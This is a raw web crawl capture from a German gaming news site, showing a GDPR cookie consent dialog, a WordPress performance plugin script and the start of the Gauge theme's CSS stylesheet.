11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">Cookie-Einstellungen ändern</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Einstellungsansicht">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="GDPR Cookie-Einstellungen schließen">
          <span class="gdpr-sr-only">GDPR Cookie-Einstellungen schließen</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img data-od-unknown-tag data-od-xpath="/HTML/BODY/DIV[@id=&#039;gp-site-wrapper&#039;]/*[15][self::DIALOG]/*[1][self::DIV]/*[2][self::DIV]/*[1][self::DIV]/*[1][self::IMG]" src="https://gamersplatform.de/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="GamersPlatform.de"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Datenschutz-Übersicht">
    <span class="gdpr-nav-tab-title">Datenschutz-Übersicht</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Unbedingt notwendige Cookies">
      <span class="gdpr-nav-tab-title">Unbedingt notwendige Cookies</span>
    </button>
  </li>


  <li class="menu-item-off menu-item-third_party_cookies">
    <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Drittanbieter-Cookies">
      <span class="gdpr-nav-tab-title">Drittanbieter-Cookies</span>
    </button>
  </li>


  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Cookie-Richtlinie">
      <span class="gdpr-nav-tab-title">Cookie-Richtlinie</span>
    </button>
  </li>
        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Datenschutz-Übersicht</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Diese Website verwendet Cookies, damit wir dir die bestmögliche Benutzererfahrung bieten können. Cookie-Informationen werden in deinem Browser gespeichert und führen Funktionen aus, wie das Wiedererkennen von dir, wenn du auf unsere Website zurückkehrst, und hilft unserem Team zu verstehen, welche Abschnitte der Website für dich am interessantesten und nützlichsten sind.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Unbedingt notwendige Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Unbedingt notwendige Cookies sollten jederzeit aktiviert sein, damit wir deine Einstellungen für die Cookie-Einstellungen speichern können.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Cookies aktivieren oder deaktivieren</span>        
              <input type="checkbox" aria-label="Unbedingt notwendige Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Aktiviert" data-text-disabled="Deaktiviert">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Aktiviert</span>
                  <span class="gdpr-sr-disable">Deaktiviert</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Wenn du diesen Cookie deaktivierst, können wir die Einstellungen nicht speichern. Dies bedeutet, dass du jedes Mal, wenn du diese Website besuchst, die Cookies erneut aktivieren oder deaktivieren musst.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Drittanbieter-Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Diese Website verwendet Google Analytics, um anonyme Informationen wie die Anzahl der Besucher der Website und die beliebtesten Seiten zu sammeln.</p>
<p>Diesen Cookie aktiviert zu lassen, hilft uns, unsere Website zu verbessern.</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Cookies aktivieren oder deaktivieren</span>     
              <input type="checkbox" aria-label="Drittanbieter-Cookies" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Aktiviert" data-text-disabled="Deaktiviert">
                <span class="gdpr-sr-label">
                  <span class="gdpr-sr-enable">Aktiviert</span>
                  <span class="gdpr-sr-disable">Deaktiviert</span>
                </span>
              </span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
          <p>Bitte aktiviere zuerst die unbedingt notwendigen Cookies, damit wir deine Einstellungen speichern können!</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
            
            
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookie-Richtlinie</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Mehr Informationen über unsere <a href="https://gamersplatform.de/datenschutz-hinweis/" target="_blank" rel="noopener"> Cookie-Richtlinien</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Alle aktivieren">Alle aktivieren</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Einstellungen speichern">Einstellungen speichern</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </dialog>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
</body>
<script type="module">
/* <![CDATA[ */
import detect from "https:\/\/gamersplatform.de\/wp-content\/plugins\/optimization-detective\/detect.min.js?ver=1.0.0-beta3"; detect( {"minViewportAspectRatio":0.4,"maxViewportAspectRatio":2.5,"isDebug":false,"extensionModuleUrls":["https:\/\/gamersplatform.de\/wp-content\/plugins\/image-prioritizer\/detect.min.js?ver=1.0.0-beta2"],"restApiEndpoint":"https:\/\/gamersplatform.de\/wp-json\/optimization-detective\/v1\/url-metrics:store","currentETag":"3f68c4957520198cc9dd3b1c623cf362","currentUrl":"https:\/\/gamersplatform.de\/2015\/01\/19\/grey-goo-launch-trailer-zum-strategie-spiel-erschienen\/","urlMetricSlug":"fc8e8708951c69996d03b3042bc26c75","cachePurgePostId":112710,"urlMetricHMAC":"70358d4a0fffd14d36597bb8ea6e5f6e","urlMetricGroupStatuses":[{"minimumViewportWidth":0,"maximumViewportWidth":480,"complete":false},{"minimumViewportWidth":480,"maximumViewportWidth":600,"complete":false},{"minimumViewportWidth":600,"maximumViewportWidth":782,"complete":false},{"minimumViewportWidth":782,"maximumViewportWidth":null,"complete":false}],"storageLockTTL":60,"freshnessTTL":604800,"webVitalsLibrarySrc":"https:\/\/gamersplatform.de\/wp-content\/plugins\/optimization-detective\/build\/web-vitals.js?ver=4.2.4"} );
/* ]]> */
</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://gamersplatform.de/wp-content/themes/gauge/style.css
body_size: 31147
content:
/*-----------------------------------------------------------------------------------

Theme Name: Gauge
Version: 6.56.3
Requires at least: 4.9
Requires PHP: 5.6
Description: Designed by <a href="https://ghostpool.com">GhostPool.com</a>.
Author: GhostPool
Author URI: https://ghostpool.com
Theme URI: https://themeforest.net/item/gauge-multipurpose-review-theme/8676079
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: buddypress, full-width-template, threaded-comments, one-column, two-columns, left-sidebar, right-sidebar, custom-background, custom-colors, custom-menu, editor-style, featured-images, sticky-post, theme-options, translation-ready
Text Domain: gauge

-----------------------------------------------------------------------------------

0 - CSS Reset
1 - General
2 - Content Areas
3 - Navigation
4 - Top Header
5 - Main Header
6 - Sidebar Widgets
7 - Footer
8 - Page Headers
9 - Post/Pages
10 - Post Categories
11 - Other Pages
12 - Hub page template
13 - Review page template
14 - Images page template
15 - Write a review page template
16 - Following page template
17 - Ratings
18 - Portfolio
19 - Visual Composer
20 - Contact Form 7
21 - Media Queries

-----------------------------------------------------------------------------------*/

/*--------------------------------------------------------------------------------------

0 - CSS Resets

--------------------------------------------------------------------------------------*/

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block;
}
body {
  line-height: 1;
}
ol,
ul {
  list-style: none;
}
blockquote,
q {
  quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
  content: none;
}
table {
  border-spacing: 0;
  border-collapse: collapse;
}
input[type="text"],
input[type="email"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="button"],
input[type="submit"],
input[type="reset"],
textarea,
button {
  -webkit-appearance: none;
}
input::-moz-focus-inner {
  margin-top: 0;
  margin-bottom: -1px;
  padding: 0;
  border: 0;
}

/*--------------------------------------------------------------------------------------

1 - General Styling

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Document Styling
--------------------------------------------------------------*/

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  outline: none;
  -webkit-text-size-adjust: none;
}
body {
  margin: 0;
  padding: 0;
}

/*--------------------------------------------------------------
Text Styling
--------------------------------------------------------------*/

a {
  text-decoration: none;
  -webkit-transition: color 0.15s ease-in-out;
  -moz-transition: color 0.15s ease-in-out;
  -o-transition: color 0.15s ease-in-out;
  transition: color 0.15s ease-in-out;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
  margin: 15px 0;
  padding: 0;
  word-wrap: break-word;
}
p {
  margin-bottom: 12px;
}
p:first-child {
  margin-bottom: 12px;
}
p:last-child {
  margin-bottom: 0;
}
strong {
  font-weight: bold;
}
em {
  font-style: italic;
}
small {
  font-size: xx-small;
  line-height: 1em;
}
sup {
  vertical-align: top;
  font-size: xx-small;
  line-height: 1em;
}
sub {
  vertical-align: bottom;
  font-size: xx-small;
  line-height: 1em;
}

/*--------------------------------------------------------------
List Styling
--------------------------------------------------------------*/

ol {
  margin: 0 0 24px 20px;
  padding: 0;
  list-style-type: decimal;
}
ul {
  margin: 0 0 24px 20px;
  padding: 0;
  list-style-type: square;
}

/*--------------------------------------------------------------
Fields/Button Styling
--------------------------------------------------------------*/

input,
textarea,
select {
  margin: 0;
  padding: 11px;
  max-width: 100%;
  border-radius: 4px;
  -webkit-transition: border-color 0.3s ease-in-out;
  -moz-transition: border-color 0.3s ease-in-out;
  -o-transition: border-color 0.3s ease-in-out;
  transition: border-color 0.3s ease-in-out;
}
input:focus,
textarea:focus,
select:focus {
  border-color: #ccc;
}
select {
  line-height: 15px;
}
textarea {
  width: 100%;
  height: 150px;
  line-height: 1.5em;
  resize: none;
}
select {
  padding: 10px 40px 10px 10px;
  max-width: 100%;
  background-image: url([data-uri]);
  background-position: center right;
  background-repeat: no-repeat;
  -webkit-appearance: none;
}
@-moz-document url-prefix() {
  /* FireFox fix */
  select {
    padding-right: 8px;
    background-image: none;
  }
}
@media screen\0 {
  /* IE 8/9/10/11 Fix */
  select {
    padding-right: 8px;
    background-image: none;
  }
}
input[type="button"],
input[type="submit"],
input[type="reset"],
button,
.button {
  display: inline-block;
  margin: 0;
  padding: 13.5px 13px;
  border: 0;
  border-radius: 4px;
  font-size: 12px;
  font-weight: bold;
  text-shadow: none;
  line-height: 1;
  cursor: pointer;
  -webkit-transition: background-color 0.3s ease-in-out;
  -moz-transition: background-color 0.3s ease-in-out;
  -o-transition: background-color 0.3s ease-in-out;
  transition: background-color 0.3s ease-in-out;
}
input[type="radio"],
input[type="checkbox"] {
  border: 0;
  background: transparent;
}
input[type="radio"] {
  -webkit-appearance: radio;
}
input[type="checkbox"] {
  -webkit-appearance: checkbox;
}
fieldset {
  margin: 0;
  padding: 20px 15px;
  border: 1px solid #eee;
}
legend {
  font-size: 14px;
}
label {
  font-weight: bold;
}

/*--------------------------------------------------------------
Gradient/Background Overlay Styling
--------------------------------------------------------------*/

.gp-top-bg-gradient-overlay {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  background: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0.95) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    color-stop(0%, rgba(0, 0, 0, 0.95)),
    color-stop(100%, rgba(0, 0, 0, 0))
  );
  background: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0.95) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  background: -o-linear-gradient(
    top,
    rgba(0, 0, 0, 0.95) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  background: -ms-linear-gradient(
    top,
    rgba(0, 0, 0, 0.95) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  background: linear-gradient(
    to bottom,
    rgba(0, 0, 0, 0.95) 0%,
    rgba(0, 0, 0, 0) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2000000', endColorstr='#00000000',GradientType=0 );
}
.gp-bottom-bg-gradient-overlay {
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  background: -moz-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.3) 100%
  );
  background: -webkit-gradient(
    linear,
    left top,
    left bottom,
    color-stop(0%, rgba(0, 0, 0, 0)),
    color-stop(100%, rgba(0, 0, 0, 0.3))
  );
  background: -webkit-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.3) 100%
  );
  background: -o-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.3) 100%
  );
  background: -ms-linear-gradient(
    top,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.3) 100%
  );
  background: linear-gradient(
    to bottom,
    rgba(0, 0, 0, 0) 0%,
    rgba(0, 0, 0, 0.3) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#99000000',GradientType=0 );
}
.gp-side-bg-gradient-overlay {
  position: absolute;
  height: 100%;
  width: 100%;
  top: 50%;
  left: 50%;
  z-index: 1;
  background: -moz-linear-gradient(
    left,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 20%,
    rgba(0, 0, 0, 0) 80%,
    rgba(0, 0, 0, 1) 100%
  );
  background: -webkit-gradient(
    linear,
    left top,
    right top,
    color-stop(0%, rgba(0, 0, 0, 1)),
    color-stop(20%, rgba(0, 0, 0, 0)),
    color-stop(80%, rgba(0, 0, 0, 0)),
    color-stop(100%, rgba(0, 0, 0, 1))
  );
  background: -webkit-linear-gradient(
    left,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 20%,
    rgba(0, 0, 0, 0) 80%,
    rgba(0, 0, 0, 1) 100%
  );
  background: -o-linear-gradient(
    left,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 20%,
    rgba(0, 0, 0, 0) 80%,
    rgba(0, 0, 0, 1) 100%
  );
  background: -ms-linear-gradient(
    left,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 20%,
    rgba(0, 0, 0, 0) 80%,
    rgba(0, 0, 0, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 20%,
    rgba(0, 0, 0, 0) 80%,
    rgba(0, 0, 0, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000',GradientType=1 );
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}
.gp-bg-overlay-dark {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
}
.gp-bg-overlay-light {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
}
.gp-foreground-overlay {
  position: relative;
  z-index: 2;
  text-shadow: 0 0 2px rgba(0, 0, 0, 1);
}

/*--------------------------------------------------------------
Alignment, captions and galleries
--------------------------------------------------------------*/

.gp-clear {
  display: block;
  clear: both;
  margin: 0;
  padding: 0;
  width: 100%;
  height: 0;
  content: "";
  font-size: 0;
  line-height: 0;
}
.align-center,
.aligncenter {
  position: relative;
  display: block;
  clear: both;
  margin: 20px auto;
  text-align: center;
}
.align-left,
.alignleft {
  position: relative;
  float: left;
  margin: 10px 20px 10px 0;
}
.align-right,
.alignright {
  position: relative;
  float: right;
  margin: 10px 0 10px 20px;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.wp-caption {
  position: relative;
  padding: 0;
  max-width: 100%;
}
.wp-caption img {
  margin: 0;
}
.wp-caption-text {
  margin: 5px 0 12px !important;
  font-size: 11px;
  line-height: 19px;
}
.gallery {
  overflow: hidden !important;
}
.gallery-item img {
  max-width: 100% !important;
  border: 0 !important;
}
.gallery-caption {
  margin: 10px 0;
}

/*--------------------------------------------------------------
FlexSlider
--------------------------------------------------------------*/

.gp-slider {
  position: relative;
  overflow: hidden;
  zoom: 1;
}
.gp-slider .slides {
  margin: 0;
  padding: 0;
  line-height: 0;
  zoom: 1;
  list-style-type: none;
}
.gp-slider .slides > li {
  position: relative;
  display: none;
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.gp-slider .slides li img {
  width: 100%;
}
.gp-slider .slides:after {
  content: "\0020";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
html[xmlns] .gp-slider .slides {
  display: block;
}
* html .gp-slider .slides {
  height: 1%;
}

.gp-slider .flex-direction-nav {
  margin: 0;
  list-style: none;
}
.gp-slider .flex-direction-nav li {
  margin: 0;
}
.gp-slider .flex-direction-nav a {
  position: absolute;
  top: 50%;
  z-index: 99;
  display: block;
  margin-top: -40px;
  height: 80px;
  background: #000;
  background: rgba(0, 0, 0, 0.2);
  color: #fff;
  text-align: center;
  text-indent: 0;
  font-size: 20px;
  line-height: 81px;
  opacity: 1;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
}
.gp-slider:hover .flex-direction-nav a {
  background: rgba(0, 0, 0, 0.6);
}
.gp-slider .flex-direction-nav .flex-next {
  right: 0;
  padding: 0 10px 0 15px;
}
.gp-slider .flex-direction-nav .flex-next:before {
  font-family: "FontAwesome";
  content: "\f105";
}
.gp-slider .flex-direction-nav .flex-prev {
  left: 0;
  padding: 0 15px 0 10px;
}
.gp-slider .flex-direction-nav .flex-prev:before {
  font-family: "FontAwesome";
  content: "\f104";
}
.gp-slider .flex-direction-nav .flex-disabled {
  display: none;
}
.gp-slider .flex-control-nav {
  margin-top: -42px;
  width: 100%;
  list-style: none;
  text-align: center;
}
.gp-slider .flex-control-nav li {
  display: inline-block;
  margin: 0 4px;
  padding: 0;
  border-radius: 100%;
  list-style: none;
}
.gp-slider .flex-control-nav li a {
  position: relative;
  z-index: 99;
  display: block;
  float: left;
  width: 12px;
  height: 12px;
  border-radius: 100%;
  background: #000;
  text-indent: -9999px;
  opacity: 0.4;
  cursor: pointer;
}
.gp-slider .flexslider:hover .flex-control-nav li a {
  display: block;
}
.gp-slider .flex-control-nav li a:hover,
.gp-slider .flex-control-nav li .flex-active {
  opacity: 0.7;
}

/*--------------------------------------------------------------
Other styling
--------------------------------------------------------------*/

img {
  max-width: 100%;
  height: auto;
}
.avatar {
  border-radius: 100%;
}
object,
embed,
video,
iframe {
  max-width: 100%;
}
table {
  width: 100%;
  border-radius: 4px;
  border: 1px solid #eee;
  overflow: hidden;
  border-collapse: separate;
}
th {
  padding: 8px;
  vertical-align: middle;
  text-align: left;
  font-weight: bold;
  border-bottom: 1px solid #eee;
}
td {
  padding: 8px;
  vertical-align: middle;
  border-bottom: 1px solid #eee;
}
tr:last-child td,
tr:last-child th {
  border-width: 0;
}
tr:first-child td,
tr:first-child th {
  border-width: 1px;
}
hr {
  position: relative;
  clear: both;
  margin: 20px 0;
  padding: 0;
  width: 100%;
  height: 1px;
  border: 0;
}
pre {
  overflow: auto;
  margin: 5px 0 20px 0;
  padding: 30px;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word;
  font-size: 12px;
  font-family: "Courier New";
}
code {
  font-family: "Courier New";
}
blockquote {
  position: relative;
  overflow: hidden;
  margin: 25px 0;
  padding: 30px 50px 30px 30px;
}
blockquote:before {
  position: absolute;
  top: 20px;
  right: 20px;
  z-index: 1;
  color: #000;
  content: "\f10e";
  font-size: 18px;
  font-family: "FontAwesome";
  opacity: 0.2;
  filter: alpha(opacity=20);
}
blockquote a {
  text-decoration: underline;
}
blockquote a:hover {
  text-decoration: none;
}
blockquote cite {
  margin-top: 15px;
}
cite {
  display: block;
  font-size: 12px;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
mark {
  padding: 3px 5px;
  border: 1px solid #ffd600;
  background: #ffeb00;
  color: #726c29;
  font-weight: bold;
}
ins {
  text-decoration: none;
}
dl {
  margin-bottom: 20px;
}
dd {
  margin-bottom: 10px;
}
dt {
  font-weight: bold;
}
.invisible {
  visibility: visible;
}
.js .invisible {
  visibility: hidden;
}
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

/*--------------------------------------------------------------------------------------

2 - Content Areas

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Page widths
--------------------------------------------------------------*/

.gp-boxed-layout #gp-page-wrapper,
.gp-boxed-layout #gp-main-header,
.gp-boxed-layout #gp-top-header,
.gp-container {
  width: 1170px;
}
.gp-boxed-layout .gp-container,
.gp-boxed-layout .gp-side-bg-gradient-overlay {
  width: 1090px;
}

/*--------------------------------------------------------------
Site and page wrapper
--------------------------------------------------------------*/
#gp-site-wrapper {
  position: relative;
  overflow: hidden;
}
#gp-page-wrapper {
  position: relative;
  overflow: hidden;
  margin: 0 auto;
  width: 100%;
}

/*--------------------------------------------------------------
Container
--------------------------------------------------------------*/

.gp-container {
  position: relative;
  margin: 0 auto;
  z-index: 1;
}

/*--------------------------------------------------------------
Content wrapper
--------------------------------------------------------------*/

#gp-content-wrapper {
  position: relative;
  margin: 0 auto;
}

/*--------------------------------------------------------------
Main content
--------------------------------------------------------------*/

#gp-content,
.gp-top-sidebar #gp-review-content {
  position: relative;
  float: left;
  margin: 0 auto;
  width: 810px;
}
.gp-boxed-layout #gp-content,
.gp-boxed-layout .gp-top-sidebar #gp-review-content {
  width: 730px;
}
#gp-content-wrapper.gp-container > #gp-content {
  padding: 40px 0;
}
.gp-left-sidebar #gp-content,
.gp-left-sidebar #gp-review-content {
  float: right;
}
.gp-no-sidebar #gp-content,
.gp-fullwidth #gp-content,
.gp-no-sidebar #gp-review-content,
.gp-fullwidth #gp-review-content {
  width: 100% !important;
}

/*--------------------------------------------------------------
Sidebar
--------------------------------------------------------------*/

#gp-sidebar {
  position: relative;
  padding: 40px 0;
  width: 330px;
  border-bottom-width: 0 !important;
}
.gp-right-sidebar #gp-sidebar {
  float: right;
}
.gp-left-sidebar #gp-sidebar {
  float: left;
}

/*--------------------------------------------------------------------------------------

3 - Navigation

--------------------------------------------------------------------------------------*/

/*--------------------------------------------------------------
Top level
--------------------------------------------------------------*/

.gp-nav {
  position: relative;
  z-index: 2;
}
.gp-nav .menu {
  float: left;
  margin: 0;
  padding: 0;
  text-align: left;
}
.gp-nav .menu li {
  position: relative;
  display: inline-block;
  margin: 0;
  padding: 0;
  list-style-type: none;
}
.gp-nav .menu li.gp-show-on-mobile {
  display: none !important;
}
.gp-nav .menu > li > a {
  position: relative;
  display: inline-block;
  font-family: inherit;
  -webkit-font-smoothing: subpixel-antialiased;
  -moz-osx-font-smoothing: auto;
}
.gp-nav .gp-menu-icon {
  padding-right: 5px;
}
.gp-nav .gp-hide-nav-label .gp-menu-icon {
  padding-right: 0;
}
.gp-nav .menu > li > a.fa {
  line-height: inherit;
}
.gp-nav .menu a.fa:before {
  font-family: "FontAwesome";
  padding-right: 10px;
}
.gp-nav .menu li.gp-hide-nav-label > a.fa:before {
  padding-right: 0;
}
.gp-nav .gp-notification-counter {
  margin-left: 5px;
  margin-top: -1px !important;
  font-size: 10px !important;
  padding: 2px 4px !important;
  border-radius: 4px;
  vertical-align: middle;
  line-height: 1 !important;
  display: inline-block !important;
  border: 0 !important;
  color: inherit !important;
}
.gp-nav .gp-notification-counter:before {
  content: "" !important;
  position: absolute;
}

/*--------------------------------------------------------------
Dropdown menus
--------------------------------------------------------------*/

.gp-nav .sub-menu {
  position: absolute;
  top: auto;
  left: auto;
  z-index: 499;
  display: none;
  overflow: visible !important;
  margin: 0;
  padding: 0;
  line-height: 1;
}
.gp-nav .sub-menu li {
  float: none;
}
.gp-nav li:hover > .sub-menu {
  display: block;
}
.gp-nav .sub-menu a {
  display: block;
  margin: 0;
  padding: 0;
  width: 250px;
  font-family: "Open Sans", sans-serif;
  line-height: 1.5em;
  -webkit-font-smoothing: subpixel-antialiased;
  -moz-osx-font-smoothing: auto;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}
.gp-nav .sub-menu li .sub-menu {
  top: 4px;
  left: 100%;
}
.gp-nav .gp-nav-edge .sub-menu li .sub-menu {
  left: auto;
  right: 100%;
}

/*--------------------------------------------------------------
Mega Menus
--------------------------------------------------------------*/

.gp-nav .menu li.megamenu > .sub-menu > li {
  display: table-cell;
  padding: 10px 0;
}
.gp-nav .menu li.columns-1 > .sub-menu > li {
  width: 100%;
}
.gp-nav .menu li.columns-2 > .sub-menu > li {
  width: 50%;
}
.gp-nav .menu li.columns-3 > .sub-menu > li {
  width: 33.333%;
}
.gp-nav .menu li.columns-4 > .sub-menu > li {
  width: 25%;
}
.gp-nav .menu li.columns-5 > .sub-menu > li {
  width: 20%;
}
.menu li.megamenu > .sub-menu > li > a:hover {
  background: none !important;
}
